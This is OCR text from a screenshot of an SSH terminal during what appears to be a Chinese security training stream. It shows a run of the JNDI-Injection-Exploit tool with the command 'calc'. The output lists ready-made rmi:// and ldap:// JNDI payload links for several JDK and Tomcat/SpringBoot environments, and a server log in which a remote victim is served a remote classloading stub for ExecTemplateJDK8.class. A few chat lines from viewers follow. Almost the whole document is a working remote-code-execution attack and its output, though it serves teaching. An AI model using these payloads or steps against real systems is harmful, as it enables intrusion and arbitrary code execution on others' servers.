 aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 31:38 选项卡(B) 窗口(W) 帮助(H)
正在讲话: 小迪安全;
ssh://root:**************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun +
root@xiaodi:~# clear
root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/5n2jcv
ldap://47.94.236.117:1389/5n2jcv
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/k69vlq
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/mfxabn
ldap://47.94.236.117:1389/mfxabn
----------------------------Server Log----------------------------
2023-07-18 20:30:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-18 20:30:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-18 20:30:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-07-18 20:31:37 [RMISERVER]  >> Have connection from /119.98.140.55:42688
2023-07-18 20:31:37 [RMISERVER]  >> Reading message...
2023-07-18 20:31:37 [RMISERVER]  >> Is RMI.lookup call for 5n2jcv 2
2023-07-18 20:31:37 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 20:31:37 [RMISERVER]  >> Closing connection
2023-07-18 20:31:37 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 20:31:38 [RMISERVER]  >> Have connection from /119.98.140.55:42692
2023-07-18 20:31:38 [RMISERVER]  >> Reading message...
2023-07-18 20:31:38 [RMISERVER]  >> Is RMI.lookup call for 5n2jcv 2
2023-07-18 20:31:38 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 20:31:38 [RMISERVER]  >> Closing connection
聊天
KingJohn
有木有专门的插件
tomcat
newbee
和springboot
发送至: 所有人
发送(S)
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 152x29 23,1 1 会话 CAP NUM
英 20:41
2023-07-18